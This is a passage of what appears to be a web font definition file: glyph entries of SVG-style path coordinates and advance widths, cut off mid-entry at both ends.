1,-12v2,-4,3,-9,4,-13v1,-5,2,-10,2,-15r11,0","w":63},{"d":"14,-230v2,-3,6,-6,9,-9v3,-2,6,-5,10,-7v4,-2,8,-2,13,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-8,2,-12,2v-5,0,-9,-1,-15,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-15,-7,-21,-7v-4,0,-6,2,-9,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"4,-256r83,239r20,-56v0,0,9,-28,19,-57v10,-31,11,-31,22,-63v11,-32,12,-32,22,-63r11,0r-94,273r-94,-273r11,0","w":209},{"d":"43,-232v0,3,-1,5,-3,7v-2,2,-4,4,-7,4v-3,0,-5,-2,-7,-4v-2,-2,-4,-4,-4,-7v0,-3,2,-5,4,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,3,4,3,7xm-53,85v12,0,22,-3,32,-7v10,-4,19,-10,27,-18v8,-8,14,-17,18,-27v4,-10,6,-21,6,-33r0,-175r-34,0r0,-10r45,0r0,185v0,13,-2,25,-7,37v-5,12,-11,22,-20,31v-9,9,-19,15,-31,20v-12,5,-23,7,-36,7r0,-10","w":69},{"d":"-5,4r0,-188r10,0r0,49v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37r0,94r-10,0r0,-94v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,98r-10,0","w":196},{"d":"83,4r0,-116r-46,-72r-46,-72r12,0r85,134v8,-12,8,-12,15,-24v7,-12,7,-12,15,-24r28,-43r27,-43r11,0r-90,144r0,116r-11,0"},{"d":"59,-256r0,256v0,13,-2,25,-7,37v-5,12,-13,22,-22,31v-9,9,-19,15,-31,20v-12,5,-25,7,-39,7r0,-10v12,0,24,-3,35,-7v11,-4,20,-10,28,-18v8,-8,14,-17,19,-27v5,-10,7,-21,7,-33r0,-256r10,0","w":96},{"d":"49,-146r9,0r0,1v-3,0,-4,2,-4,5r0,1r1,22v0,3,2,4,2,4v0,0,1,2,3,2r0,0r-13,0r0,0v1,0,2,-1,3,-2v1,-1,1,-2,1,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-12,0r0,0v1,0,3,-1,4,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm85,-111r0,0v2,0,2,-1,2,-2r0,-2r-3,-10r-11,0r-3,7v0,1,-1,2,-1,3r0,1v0,0,1,3,3,3r0,0r-9,0r0,0v2,0,3,-2,3,-2v1,-1,1,-2,2,-4r10,-29r4,0r10,30v1,2,1,4,2,4v1,1,2,1,3,1r0,0r-12,0xm73,-127r10,0r-5,-15xm148,-146r0,1v-1,0,-3,1,-4,2v0,0,-1,1,-1,2v0,1,-2,2,-2,3r-10,28r-1,0r-9,-26r-10,26r-1,0r-11,-29r0,-2v0,0,-1,-2,-1,-2r-1,-1r-1,0v0,0,-1,-1,-2,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2r1,2r0,1r8,22r8,-21r-1,-2v0,-1,-1,-2,-2,-3v-1,0,-2,-1,-3,-1r0,-1r13,0r0,1v-2,0,-4,1,-4,2v0,0,0,1,1,3r8,22r8,-20r0,-4v0,-2,-1,-3,-3,-3r0,-1r11,0xm177,-145r0,-1r11,0r0,1v-2,0,-3,0,-4,1v-1,1,-1,3,-1,5r0,28r-1,0r-25,-30r0,25v0,2,0,3,1,3v0,1,2,2,4,2r0,0r-11,0r0,0v1,0,2,-1,3,-2v1,-1,2,-2,2,-4r0,-21v0,-2,-1,-4,-2,-5v-1,-1,-2,-2,-4,-2r0,-1r9,0r22,28r0,-21v0,-2,0,-4,-1,-5v0,-1,-1,-1,-3,-1xm211,-147r1,0r0,9r-1,0v0,-3,-1,-4,-2,-5v-1,-1,-4,-2,-6,-2v-2,0,-3,0,-4,1v-1,1,-2,3,-2,4v0,1,0,3,1,4v1,1,3,3,7,5v4,2,6,5,7,6v1,1,2,3,2,5v0,2,-1,6,-3,8v-2,2,-5,3,-7,3v-2,0,-4,-1,-6,-2r-1,0r0,0r-1,0v-1,0,-1,0,-1,1r-1,0r0,-10r1,0v0,3,0,6,2,7v2,2,4,2,6,2v2,0,3,-1,5,-2v1,-1,2,-2,2,-4v0,-1,0,-3,-1,-4v-1,-1,-3,-3,-7,-5v-3,-2,-4,-3,-5,-4v-1,-1,-3,-3,-3,-4r0,-2r0,-2v0,-3,1,-5,3,-6v1,-2,3,-3,6,-3r3,0v0,0,1,1,2,1v1,0,2,1,2,1r1,0r0,-2xm225,-115v1,0,1,0,2,1v0,0,1,1,1,2v0,1,-1,2,-1,2v-1,1,-1,1,-2,1v-1,0,-1,0,-2,-1v0,0,-1,-1,-1,-2v0,-1,1,-2,1,-2v1,-1,1,-1,2,-1xm269,-147r0,11r-1,0v-1,-3,-2,-6,-4,-7v-2,-2,-5,-2,-8,-2v-4,0,-7,1,-9,4v-2,3,-4,6,-4,11v0,6,2,10,4,13v2,3,6,5,10,5v6,0,9,-3,12,-8r1,1v-1,3,-3,5,-6,7v-2,2,-5,3,-9,3v-3,0,-6,-1,-9,-3v-3,-1,-5,-3,-6,-6v-1,-2,-2,-5,-2,-9v0,-6,2,-11,5,-14v4,-4,8,-6,13,-6r3,0v1,0,3,1,4,1v1,0,2,1,2,1r1,0v1,0,1,-1,2,-2r1,0xm276,-128v0,-5,1,-9,5,-13v3,-3,8,-6,14,-6v6,0,10,3,13,6v4,4,6,8,6,13v0,5,-2,9,-6,13v-4,4,-8,6,-14,6v-5,0,-9,-2,-13,-6v-4,-4,-5,-8,-5,-13xm281,-128v0,5,2,8,4,12v2,3,5,5,9,5v5,0,8,-2,10,-5v3,-3,4,-7,4,-12v0,-6,-1,-10,-3,-13v-3,-3,-6,-4,-10,-4v-4,0,-8,1,-10,4v-3,3,-4,8,-4,13xm353,-146r8,0r0,1v-3,0,-4,2,-4,5r0,1r2,22v0,2,0,3,1,4v0,0,1,2,3,2r0,0r-12,0r0,0v1,0,2,-1,3,-2r0,-3r0,-1r-2,-23r-12,29r-1,0r-12,-29r-2,22r0,1v0,3,2,5,5,6r0,0r-11,0r0,0v1,0,3,-1,3,-2v0,0,1,-2,1,-5r2,-24v-1,-1,-2,-3,-4,-3r0,-1r9,0r11,28xm40,-191r0,1r-3,0r0,3r0,6r-1,0r-2,0r-4,0v-4,0,-7,-1,-9,-3v-2,-2,-4,-5,-4,-8v0,-2,0,-4,1,-6v1,-2,3,-4,5,-5v2,-1,4,-1,6,-1r4,0r2,1v0,0,1,0,1,-1r1,0r0,6r-1,0v0,-2,-1,-3,-2,-4v-2,-1,-3,-2,-5,-2v-2,0,-4,1,-6,3v-1,2,-2,5,-2,8v0,3,0,6,2,8v2,2,4,3,7,3v3,0,4,-1,4,-2r0,-2v0,-1,-1,-3,-1,-4r-2,0r-1,0r0,-1r10,0xm57,-195r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2r-2,0r-6,0r0,8r0,1v0,0,1,1,2,1r4,0v2,0,3,-1,3,-1r1,0r0,-1v0,0,1,0,1,-1r1,0r-1,4r-17,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r17,0r0,4r-1,0v-1,-1,-1,-1,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1v0,0,0,1,1,-1xm77,-203r-3,0r0,18v0,2,1,2,1,2v0,0,0,1,1,1r0,1r-8,0r0,-1v1,0,3,-1,3,-1r0,-2r0,-18r-3,0v-1,0,-3,1,-4,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,3,1,4,1r11,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-3,-1,-4,-1xm106,-192r-6,0r0,7r0,2v0,0,2,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-15r0,-1r-1,-2r-2,0r0,-1r16,0r0,4r-1,0v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r-6,0r0,10r6,0v1,0,2,-1,2,-1r0,-2r1,0r0,6r-1,0v0,-2,0,-2,-2,-2xm131,-186r0,-14v0,-1,-1,-3,-1,-3r-2,0r0,-1r8,0r0,1r-2,0r0,3r0,15r0,2v0,0,1,1,2,1r0,1r-5,0r0,-3v-2,2,-5,3,-8,3v-2,0,-5,-1,-6,-2v-1,-1,-2,-4,-2,-6r0,-11r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,12v0,2,1,3,2,4v1,1,2,2,4,2v3,0,6,-2,7,-4xm157,-186r1,0r-2,5r-16,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-3r0,-14v0,-1,-1,-3,-1,-3r-1,0r0,-1r8,0r0,1r-2,0v0,0,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r5,0v1,0,2,-1,3,-1r0,-1v0,0,1,-1,1,-2xm177,-186r1,0r-2,5r-16,0r0,-1v1,0,2,-1,2,-1r0,-3r0,-14r0,-3r-2,0r0,-1r8,0r0,1r-2,0v0,1,-1,2,-1,3r0,16v0,1,1,1,1,1v0,0,1,1,2,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,2,-3xm200,-192r-6,0r0,7r0,2v1,0,3,1,3,1r0,1r-9,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,-15v0,-1,-1,-3,-1,-3r-2,0r0,-1r16,0r0,4r0,0v0,-1,-1,-2,-1,-2v0,0,-2,-1,-3,-1r-6,0r0,10r6,0r2,-1v0,0,1,-1,1,-2r0,0r0,6r0,0v0,-2,-2,-2,-3,-2xm208,-193v0,-3,1,-6,3,-8v2,-2,5,-3,9,-3v3,0,6,1,9,3v2,2,3,5,3,8v0,3,-1,6,-3,9v-3,2,-6,3,-9,3v-4,0,-7,-1,-9,-3v-2,-2,-3,-6,-3,-9xm211,-193v0,4,1,6,2,8v2,2,4,4,7,4v3,0,5,-2,6,-4v2,-2,3,-5,3,-8v0,-4,-1,-6,-3,-8v-1,-2,-3,-3,-6,-3v-2,0,-5,1,-7,3v-1,2,-2,5,-2,8xm253,-203r0,-1r7,0r0,1r-3,0r0,3r0,19r-1,0r-16,-20r0,16r0,2v0,0,2,1,3,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,0,1,-1,1,-3r0,-13v0,-1,-1,-2,-1,-3v-1,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm278,-203r-4,0r0,18r0,1r0,1v0,0,1,1,2,1r0,1r-8,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-1,1,-2r0,-18r-4,0v-1,0,-2,1,-3,1v-1,1,-1,1,-1,2r-1,0r0,-5r1,0v1,0,2,1,3,1r12,0v1,0,3,-1,4,-1r1,0r0,5r-1,0v0,-1,-1,-2,-1,-2v-1,0,-2,-1,-3,-1xm305,-181r0,-1v1,0,2,0,2,-1r-1,-1r-2,-6r-7,0r-2,4r0,3v0,0,1,1,2,1r0,1r-6,0r0,-1v1,0,2,-1,2,-1r1,-2r6,-19r3,0r7,19v0,1,1,3,1,3r1,0r0,1r-7,0xm297,-192r7,0r-3,-10xm332,-203r0,-1r7,0r0,1r-2,0v0,0,-1,2,-1,3r0,19r-1,0r-16,-20r0,16v0,1,1,2,1,2v0,0,1,1,2,1r0,1r-7,0r0,-1v1,0,2,-1,2,-1v0,-1,1,-2,1,-3r0,-13v0,-1,0,-2,-1,-3v0,-1,-2,-1,-3,-1r0,-1r6,0r15,18r0,-13v0,-1,-1,-3,-1,-4r-2,0xm342,-181r0,-1v1,0,1,-1,1,-1v0,-1,1,-1,1,-2r0,-15v0,-1,-1,-2,-1,-3r-1,0r0,-1r10,0v4,0,7,1,9,3v2,2,4,6,4,9v0,4,-1,6,-3,8v-2,2,-6,3,-10,3r-10,0xm351,-203r-4,0r0,17v0,1,1,2,1,3v0,0,1,1,2,1r2,0v3,0,5,-1,7,-3v1,-2,2,-4,2,-7v0,-4,0,-6,-2,-8v-2,-2,-5,-3,-8,-3xm33,-172r0,5r-1,0v-1,-2,-1,-2,-2,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6v0,3,2,4,3,6v1,2,3,3,5,3v3,0,5,-1,6,-4r0,0v-1,1,-2,3,-3,4v-1,1,-2,1,-4,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,0,-5,2,-7v2,-2,4,-3,7,-3r4,0v0,0,1,1,1,1r1,-1r1,0xm36,-163v0,-3,1,-5,3,-7v2,-2,4,-2,7,-2v3,0,5,0,7,2v2,2,3,4,3,7v0,3,-1,5,-3,7v-2,2,-4,3,-7,3v-3,0,-5,-1,-7,-3v-2,-2,-3,-4,-3,-7xm39,-163v0,3,1,5,2,7v1,2,3,2,5,2v2,0,4,0,5,-2v1,-2,2,-4,2,-6v0,-3,-1,-5,-2,-7v-1,-1,-3,-2,-5,-2v-2,0,-4,1,-5,2v-1,2,-2,4,-2,6xm76,-172r5,0r0,1v-1,0,-3,0,-3,2r0,1r2,11r0,3v0,0,1,-1,2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,1,0,3,2,3r0,1r-5,0r0,-1v1,0,1,-1,1,-1v0,0,1,-1,1,-2r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm101,-172r4,0r0,1v-1,0,-2,0,-2,2r0,1r1,11r1,1r0,2r0,0r2,0r0,1r-7,0r0,-1v1,-1,2,0,2,0r0,-2r0,-1r-1,-11r-6,15r-1,0r-6,-15r-1,11r0,0v0,2,0,3,2,3r0,1r-5,0r0,-1r0,0r1,-1r1,-1r0,-1r1,-13v-1,0,-1,-1,-2,-1r0,-1r4,0r6,15xm120,-165r1,0r0,5r-1,0v-1,-1,0,-2,0,-2r-2,0r-5,0r0,6r0,2r1,0r4,0r2,0r1,-1v0,0,1,-1,1,-2r1,0r-1,4r-14,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r14,0r0,3r-1,0r0,-1v0,0,-2,-1,-3,-1r-5,0r0,8r5,0r2,0r0,-2xm131,-162r-1,0r0,5r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r7,0v2,0,4,1,5,2v1,1,2,2,2,3v0,2,-2,4,-4,5r1,0r0,1r2,1v0,1,0,1,1,2v1,2,2,3,2,3r1,1r1,0r0,1r-4,0v0,0,-2,-1,-2,-2v0,-1,-1,-1,-1,-2v-1,-2,-3,-4,-3,-4v-1,-1,-1,-1,-2,-1xm131,-171r-1,0r0,8r2,0v1,0,2,0,3,-1v1,-1,1,-2,1,-3v0,-1,0,-2,-1,-3v-1,-1,-3,-1,-4,-1xm161,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,1,-1,3,-1,6v0,3,1,5,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-2,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r1,1r2,-1r0,0xm170,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0v0,0,1,-2,1,-3r0,-11v0,-1,-1,-3,-1,-3r-2,0r0,-1r7,0xm183,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,0,1,1,1r0,1r-4,0r0,-1r1,0r1,0v0,0,1,-2,1,-3r5,-15r1,0r6,16v0,1,1,2,1,2r1,0r0,1r-6,0xm177,-162r6,0r-3,-8xm206,-157r0,0r-1,4r-13,0r0,-1r1,0r1,-2r0,-1r0,-11r0,-2r-1,-1r-1,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,2,-1,2,-1v0,0,2,-1,2,-2xm229,-157r0,0r-1,4r-13,0r0,-1r1,0v0,-1,1,-2,1,-3r0,-11r0,-2r0,-1r-2,0r0,-1r6,0r0,1r-1,0v0,0,-1,2,-1,3r0,12v0,1,1,1,1,1v0,0,0,1,1,1r4,0v1,0,3,-1,3,-1v0,0,1,-1,1,-2xm237,-172r0,1r-2,0r0,3r0,11r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-11r-1,-2r0,-1r-2,0r0,-1r7,0xm256,-172r0,5r0,0v0,-2,-2,-2,-3,-3v-1,-1,-3,-1,-4,-1v-2,0,-4,1,-5,2v-1,2,-1,4,-1,6v0,3,1,4,2,6v1,2,3,3,5,3v3,0,5,-1,6,-4r1,0v-1,1,-2,3,-3,4v-1,1,-3,1,-5,1v-1,0,-4,0,-5,-1r-3,-3v0,0,-1,-3,-1,-5v0,-3,1,-5,3,-7v2,-2,3,-3,6,-3r4,0r2,1r1,-1r0,0xm270,-165r1,0r0,5r-1,0r0,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0r1,-1v0,0,2,-1,2,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0r-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0r0,-1r0,-1xm289,-171r0,-1r5,0r0,1r-2,0r0,1r0,2r0,15r-1,0r-13,-16r0,13v0,1,1,2,1,2r2,0r0,1r-6,0r0,-1r2,0v0,-1,1,-2,1,-3r0,-11v0,-1,-1,-2,-1,-2v0,0,-1,-1,-2,-1r0,-1r4,0r12,15r0,-11r0,-3r-2,0xm306,-172r1,0r0,4r-1,0v0,-1,0,-2,-1,-3r-3,0r-2,0v0,0,-1,1,-1,2v0,1,1,2,1,2v0,0,1,2,3,3v2,1,3,2,4,3v0,0,1,2,1,3v0,1,-1,3,-2,4v-1,1,-2,1,-3,1v-1,0,-2,-1,-3,-1r-2,0r0,1r-1,0r0,-5r1,0v0,1,0,2,1,3v1,1,2,1,3,1r3,0v1,-1,1,-2,1,-3v0,0,-1,-1,-1,-2v-1,-1,0,-1,-3,-3v-1,0,-2,-1,-2,-1r-1,-1v0,0,-1,-1,-1,-2r0,0r-1,-1v0,-1,1,-3,2,-4v1,-1,1,-1,3,-1r3,0r0,0r1,1r0,0r0,-1r0,0xm322,-165r0,0r0,5r0,0v-1,-1,-1,-2,-1,-2r-2,0r-4,0r0,6r0,2r1,0r3,0r2,0v1,0,2,-1,2,-1v0,0,1,-1,1,-2r0,0r-1,4r-13,0r0,-1r2,0r0,-3r0,-11r0,-3r-2,0r0,-1r13,0r0,3r0,0v0,-1,-1,-1,-1,-1v0,0,-1,-1,-2,-1r-5,0r0,8r5,0r1,0v0,0,0,-1,1,-2xm342,-153r0,-1v1,0,2,0,2,-1r-1,-1r-1,-5r-6,0r-1,4v0,1,-1,2,-1,2v0,1,1,1,2,1r0,1r-5,0r0,-1v1,-1,1,0,1,0v1,0,2,-2,2,-3r5,-15r2,0r5,16v0,1,1,2,1,2r1,0r0,1r-6,0xm336,-162r6,0r-3,-8xm360,-171r-3,0r0,14r0,3r2,0r0,1r-7,0r0,-1r2,0r0,-2r1,-1r0,-14r-3,0v-1,0,-3,1,-3,1v-1,0,-1,1,-1,2r-1,0r0,-4r1,0r3,0r9,0r3,0r1,0r0,4r0,0v-1,-1,-1,-1,-1,-2v-1,0,-2,-1,-3,-1xm209,-35v-4,0,-8,1,-11,2v-3,1,-7,2,-10,2v-5,1,-6,1,-11,2v-4,1,-7,2,-12,2r-3,0r-4,0v0,0,-3,-1,-4,-1v-1,0,-3,0,-4,-1v-1,-1,-2,-2,-2,-3r0,-4v0,-1,2,-3,3,-4v1,0,1,-1,2,-1v1,0,2,-1,3,-1v4,-1,7,-1,11,0v4,0,9,1,14,2v7,2,7,2,15,4v8,2,7,2,16,4v3,0,7,1,10,2v3,1,6,1,9,1r6,0v0,0,3,-1,5,-2v1,-1,3,-2,4,-4v1,-1,0,-4,0,-6v0,-2,-1,-4,-3,-5v-2,-1,-3,-3,-5,-3v-4,-1,-8,0,-13,0v-4,0,-9,0,-13,1v-4,1,-8,2,-13,3v-7,1,-7,2,-14,3v-5,1,-10,1,-15,2v-3,0,-4,1,-7,1v-3,0,-5,1,-8,1r-8,0v-2,0,-2,-1,-4,-1v-1,0,-3,-1,-4,-1v-1,0,-2,-1,-3,-2v-1,-1,-2,-3,-2,-4v0,-3,0,-5,2,-8v2,-2,4,-3,7,-4r4,0r5,0v6,0,11,1,18,3r10,2v3,1,6,1,9,2v9,3,10,3,20,6v7,2,13,4,20,5v2,0,4,1,6,1r5,0v4,0,9,1,12,0v2,0,4,-1,5,-2v2,-1,2,-3,3,-5v1,-2,1,-4,1,-6v0,-2,-1,-3,-2,-5v-1,-2,-3,-3,-5,-4v-2,-1,-4,-1,-6,-1v-2,0,-4,-1,-6,-1r-5,0v-4,0,-9,0,-13,1v-4,1,-8,1,-12,2v-8,1,-17,3,-26,5v-9,2,-17,4,-26,5r-7,0v0,0,-5,1,-7,1v-5,0,-10,1,-14,0v-1,0,-2,-1,-3,-1v-1,0,-2,-1,-3,-1v-2,-1,-4,-3,-5,-5v-1,-2,-1,-4,-1,-7v0,-3,2,-5,3,-6v2,-2,4,-3,6,-4v2,-1,5,-2,7,-2v6,0,11,1,16,2v5,1,9,2,14,3v8,2,7,2,15,4v8,2,8,3,16,5v8,2,7,1,15,4v8,2,8,3,16,5v5,1,10,2,16,3v6,1,11,1,17,1v3,0,7,-1,9,-2v3,-2,4,-4,5,-7v1,-3,2,-5,1,-8v0,-3,-2,-6,-5,-7v-2,-2,-5,-3,-8,-4r-5,0v0,0,-2,-1,-4,-1v-4,0,-8,1,-12,1v-4,0,-7,1,-11,1v-4,0,-7,0,-11,1v-4,1,-8,1,-12,2v-11,2,-10,3,-21,5v-7,1,-15,3,-22,4v-5,1,-6,0,-11,1r-10,2r-11,0r-11,0v-3,0,-6,-2,-9,-3v-3,-2,-5,-5,-6,-8v-1,-3,0,-7,1,-10v1,-3,3,-6,6,-7v1,-1,3,-2,5,-2r5,0r5,0r5,0v3,0,7,1,10,2v3,1,7,1,10,2v6,1,13,3,19,5v9,3,9,2,18,5r18,6r18,6v6,2,12,3,18,4v6,1,12,3,18,3v3,0,6,1,9,1v3,0,5,-1,8,-2v1,0,4,-1,5,-2r3,-3v2,-2,3,-5,3,-8r0,-4v0,0,-1,-4,-1,-5v-1,-3,-3,-5,-5,-6v-3,-2,-5,-3,-8,-3r-8,-2v-6,0,-11,-1,-17,0v-6,1,-11,1,-16,2v-11,1,-22,4,-32,6r-30,6v-10,2,-19,3,-29,4v-5,1,-9,2,-14,2r-14,0v-2,0,-5,-1,-7,-1v-2,0,-4,0,-6,-1r-6,-3v0,0,-3,-3,-4,-5v-1,-4,-1,-9,0,-13v1,-4,4,-8,8,-10v2,-1,4,-1,6,-1v2,0,4,-1,6,-1r6,0v2,0,4,1,6,1v4,0,8,0,12,1r12,3v0,0,7,2,11,3v4,1,7,3,11,4v22,7,22,6,42,13v13,4,26,8,38,11v6,2,12,3,19,4v3,0,6,1,9,1v3,0,6,-1,9,-1v3,0,6,-1,8,-2v3,-2,5,-3,6,-5v1,-3,3,-5,3,-8v0,-3,1,-7,0,-9v0,-2,-2,-5,-4,-7v-2,-2,-4,-3,-6,-4v-2,-1,-5,-3,-7,-3r-7,0v-5,0,-10,-1,-14,-1v-4,0,-9,1,-13,1r-24,3r-21,4v0,0,-10,2,-19,4v-9,2,-8,2,-16,3v-10,2,-19,3,-27,4v-8,1,-14,3,-20,3v-6,0,-10,1,-14,1v-4,0,-7,-1,-10,-1v-3,0,-4,-1,-6,-1v-2,0,-4,-1,-5,-1v-4,-1,-7,-2,-9,-4v-1,-1,-1,-2,-2,-3v-1,-1,-2,-3,-2,-4v-1,-2,-1,-4,-1,-5v0,-1,-1,-2,-1,-2r0,0r0,1r0,1r0,2r0,4v0,0,1,2,2,3v1,1,2,3,3,4v2,2,5,4,9,5v1,0,4,0,7,1v3,1,7,1,12,1v5,0,10,0,17,-1v7,-1,13,-2,22,-3v9,-1,19,-3,30,-5r37,-7r21,-4v7,-1,16,-2,24,-2v4,0,8,-1,12,-1v4,0,9,0,14,1v2,0,4,1,6,2r6,3v0,0,3,4,4,6v1,2,2,5,2,7v0,2,0,5,-1,7v-1,2,-2,4,-4,6v-2,2,-5,3,-7,4v-2,1,-4,1,-7,1v-5,0,-11,1,-16,0v-5,-1,-10,-2,-16,-3v-11,-3,-23,-6,-35,-10v-17,-6,-17,-5,-36,-11v-9,-3,-9,-3,-19,-6r-20,-6v-3,-1,-6,-1,-10,-2v-4,-1,-7,-2,-11,-2r-6,0r-5,0v-4,0,-8,2,-11,3v-4,1,-6,4,-8,8v-2,4,-3,7,-2,11v0,2,1,3,2,5v1,2,2,4,4,5v2,1,4,1,6,2v2,1,3,2,5,2v4,0,9,1,13,1v4,0,8,-1,12,-1v4,0,8,0,12,-1v4,-1,8,-1,12,-2v8,-1,17,-2,26,-4r26,-6v4,-1,9,-1,13,-2v4,-1,9,-2,14,-2r14,-2r14,0r7,0v2,0,5,1,7,2v2,0,4,2,6,3v2,1,3,3,4,5v1,2,2,4,2,7v0,1,-1,3,-1,4v0,1,-1,2,-1,3v-1,3,-3,5,-5,6v-2,1,-3,1,-6,2v-2,0,-5,1,-8,1r-8,0v-2,0,-4,-1,-7,-1v-3,0,-5,-2,-8,-2v-7,-2,-6,-2,-14,-4v-5,-1,-11,-2,-16,-4r-30,-10v-10,-3,-21,-6,-32,-9v-3,0,-5,0,-8,-1v-3,-1,-5,-2,-8,-2v-3,0,-6,-1,-9,-1v-3,0,-5,1,-8,1v-3,0,-7,1,-9,2v-2,1,-4,3,-6,6v0,1,-1,2,-1,4r0,5v0,3,1,6,3,8v2,2,5,3,8,4v1,0,3,1,4,1v1,0,3,1,5,1r8,0v0,0,6,-1,9,-1v6,0,12,-1,18,-2v6,-1,12,-3,18,-4v9,-2,10,-1,19,-3v9,-2,9,-1,18,-3v5,-1,4,-1,9,-2v5,-1,5,0,10,-1v3,0,6,-1,9,-1r10,0v0,0,7,0,10,1v2,1,2,0,4,1v1,0,3,2,4,3v2,2,4,4,4,8v0,1,-1,3,-1,5v0,2,0,3,-1,4r-3,3v0,0,-4,2,-5,2v-3,1,-6,1,-9,1v-3,0,-6,-1,-9,-1v-4,-1,-5,0,-9,-1v-6,-1,-11,-2,-17,-4v-8,-2,-8,-2,-17,-5v-6,-2,-12,-3,-17,-5v-8,-2,-8,-2,-16,-5v-6,-1,-11,-3,-16,-4v-5,-1,-10,-2,-16,-2r-5,0r-4,0v-2,1,-1,1,-3,2v-1,0,-3,1,-4,2v-2,1,-3,4,-4,7r0,4r0,3v1,3,3,5,6,6v2,1,4,2,7,2v3,0,6,1,8,1v2,0,4,-1,7,-1v5,0,10,0,15,-1r15,-3v14,-3,14,-2,28,-5v9,-2,18,-3,27,-4v5,-1,9,-1,13,0v2,0,5,0,7,1v2,1,4,2,5,3v1,2,2,4,2,6v0,2,1,4,0,6v-1,2,-2,4,-4,5v-1,0,-2,1,-3,1v-1,0,-2,1,-3,1r-6,0r-6,0v0,0,-4,-1,-6,-1v-2,0,-4,-1,-6,-1v-8,-2,-16,-4,-23,-6v-11,-3,-12,-3,-22,-6v-7,-2,-13,-4,-20,-5v-2,0,-4,-1,-6,-1r-5,0r-5,0v0,0,-3,0,-5,1v-1,0,-1,2,-2,2v-1,0